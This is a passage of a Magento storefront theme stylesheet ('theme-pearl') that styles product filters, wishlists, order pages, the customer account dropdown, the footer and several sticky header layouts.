    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #cccccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #ffffff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #ffffff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #cccccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #4a4a4a;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #292929;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #333333;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #292929;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: #cccccc;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0px 20px 50px -20px rgba(0, 0, 0, 0.5);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #f4f4f4;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #ffffff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #ffffff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #ffffff transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #ffffff transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #ffffff;
    border: 1px solid #bbbbbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-current ol {
    padding-right: 0px;
    padding-left: 15px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
    padding: 2px 20px 10px 0;
    border-bottom: none;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
    padding-left: 5px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-content {
    width: 190px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .block-actions.filter-actions a {
    display: inline;
  }
  .theme-pearl.page-layout-1column .toolbar-products {
    position: static;
    margin-bottom: 0px;
  }
  .theme-pearl.page-layout-1column .toolbar-products select option:checked {
    background: transparent;
  }
  .theme-pearl.page-layout-1column .products.products-grid {
    margin: 0px;
    padding-top: 26px !important;
  }
  .theme-pearl.page-layout-1column .page-main > .page-title-wrapper .page-title {
    margin-bottom: 0px;
  }
  .theme-pearl .page-wrapper .page-header-v1 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo {
    margin-right: auto;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .block-search {
    transition: none;
    float: none;
    padding-left: 0;
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .compare.wrapper {
    margin: 0 15px 0 ;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .compare.wrapper .item.link.compare {
    order: 1;
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1 .header.content .minicart-wrapper {
    order: 3;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .desktop-logo {
    margin-right: 0;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .nav-sections.sticky-header-nav {
    order: 2;
    margin-left: 25px;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .block-search {
    margin-left: auto;
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v1.sticky-header .header.content .minicart-wrapper {
    order: 4;
  }
  .theme-pearl.mobile-nav .page-wrapper .page-header-v1 .header.content .nav-toggle {
    position: relative;
    left: 0;
    top: 0;
    margin-right: 10px;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v1 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links {
    margin: 0;
    padding: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .header.links li.authorization-link {
    display: flex;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-language,
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .switcher-store {
    display: flex;
    order: unset;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .compare.wrapper .item.link.compare {
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper a.action.showcart {
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .header_right .minicart-wrapper .counter.qty {
    margin: 0 0 0 5px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search {
    position: absolute;
    right: 0;
    top: 80px;
    margin-right: 0;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search .actions button {
    right: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v2 .header.content .block-search.minisearch-v2 {
    position: relative;
    top: 0;
    right: 0;
    padding-right: 15px;
    transition: none;
  }
  .theme-pearl.mobile-nav .page-wrapper .page-header-v2 .header.content .nav-toggle {
    position: relative;
    left: 0;
    top: 0;
    margin-right: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header {
    top: 0;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content {
    flex-wrap: nowrap;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right {
    width: 100%;
    order: 1;
    margin: 0 0 0 10px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .header.links {
    order: 2;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .header_right .minicart-wrapper {
    order: 3;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search {
    order: 1;
    margin-left: auto;
    top: 0;
    position: relative;
    z-index: 10;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .block-search.minisearch-v2 {
    margin-left: auto;
    padding-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v2.sticky-header .header.content .nav-sections {
    margin-left: 25px;
    order: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content {
    width: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo {
    position: relative;
    margin: 0;
    float: none;
    max-width: 100%;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .desktop-logo a.logo img {
    min-width: 96px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right {
    display: flex;
    align-items: center;
    margin-left: auto;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .block-search {
    float: none;
    flex-grow: 1;
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v3 .header.content .header_right .minicart-wrapper {
    margin-left: 20px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .panel.header .compare.wrapper {
    margin: 0 0 0 15px;
  }
  .theme-pearl .page-wrapper .page-header-v3 .panel.header .compare.wrapper li.item.link.compare {
    font-size: 14px;
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v3 .panel.header .compare.wrapper li.item.link.compare a {
    line-height: 1.4;
    font-size: 12px;
  }
  .theme-pearl:not(.mobile-nav) .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 25px;
  }
  .theme-pearl.mobile-nav .page-wrapper .page-header-v3 .header.content .nav-toggle {
    position: relative;
    left: 0;
    top: 0;
    margin-right: 10px;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v3 .panel.header {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 {
    transition: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:before {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header:after {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper {
    margin: 0 10px 0 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper li.item.link.compare {
    margin-bottom: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .compare.wrapper li.item.link.compare a {
    line-height: 1.4;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-store {
    display: flex;
    align-items: center;
    margin: 0;
    order: unset;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store {
    margin-right: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown {
    right: unset;
    left: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:before,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-language .switcher-options ul.dropdown:after,
  .theme-pearl .page-wrapper .page-header-v4 .panel.header #switcher-store .switcher-options ul.dropdown:after {
    right: unset;
    left: 10px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links {
    margin: 0;
    display: flex;
    align-items: center;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links li.greet.welcome .not-logged-in {
    min-width: 150px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header ul.header.links .customer-welcome .customer-menu .header.links {
    display: block;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    margin-left: 15px;
  }
  .theme-pearl .page-wrapper .page-header-v4 .panel.header .header_right {
    float: none;
    display: flex;
    align-items: center;
    margin-left: auto;
    flex-direction: row-reverse;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content {
    padding: 21px 0;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    float: none;
  }
  .theme-pearl .page-wrapper .page-header-v4 .header.content .desktop-logo .logo img {
    margin: 0 auto;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header {
    top: 0;
    padding-bottom: 2px;
    height: 50px;
    box-shadow: none;
    z-index: 11;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .page-header {
    height: 0;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .header.links,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-currency,
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.header .switcher-store {
    display: none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .panel.wrapper {
    border: 0 none;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content {
    top: -40px;
    padding-top: 10px;
    padding-bottom: 0 !important;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.content .logo {
    top: 5px;
    display: flex;
    margin: 0 auto;
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .page-header-v4.sticky-header .header.links {
    z-index: 10;
    position: relative;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header {
    position: fixed !important;
    z-index: 10 !important;
    width: 100%;
    top: 45px;
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation {
    padding-bottom: 5px;
  }
  .theme-pearl .page-wrapper .nav-sections-4.sticky-header .navigation .level0.submenu {
    top: 44px !important;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header ul.header.links {
    display: none;
  }
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-language,
  .theme-pearl.checkout-index-index .page-wrapper .page-header-v4 .panel.header .switcher-currency {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .compare.wrapper {
    display: none;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .greet.welcome {
    min-width: auto !important;
  }
  :root .theme-pearl .page-wrapper .page-header .welcome-cont .authorization-link {
    margin-left: 0px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .customer-welcome .action.switch:after {
    line-height: 17px !important;
  }
  :root .theme-pearl .page-wrapper .page-header .switcher .options .action.toggle:after {
    line-height: initial;
    padding-top: 6px;
    padding-left: 5px;
  }
  .page-wrapper .nav-sections {
    position: relative;
    z-index: 2;
  }
  .page-wrapper .nav-sections.nav-sections-4 {
    z-index: 9;
  }
  .page-wrapper .customer-welcome .action.switch {
    color: #000000;
  }
  .header.panel > .header.links {
    display: inline-flex;
  }
  .page-header .minicart-wrapper .action.showcart .counter.qty,
  .page-header .minicart-wrapper .action.showcart.active .counter.qty {
    min-width: 20px;
    height: 20px;
    line-height: 18px;
    margin-top: 4px;
    margin-left: 2px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li {
    margin-right: 10px;
  }
  .wrap .modal .searchautocomplete.horizontally .product-list li .block-right a {
    font-weight: normal !important;
    max-width: 140px;
    display: inherit;
    margin: 0 auto;
  }
  .wrap .modal #search.horizontally-white {
    font-weight: bold;
  }
  .global-notification-wrapper .btn-bar #buttons a#prev {
    left: 0;
  }
  .global-notification-wrapper .btn-bar #buttons a#next {
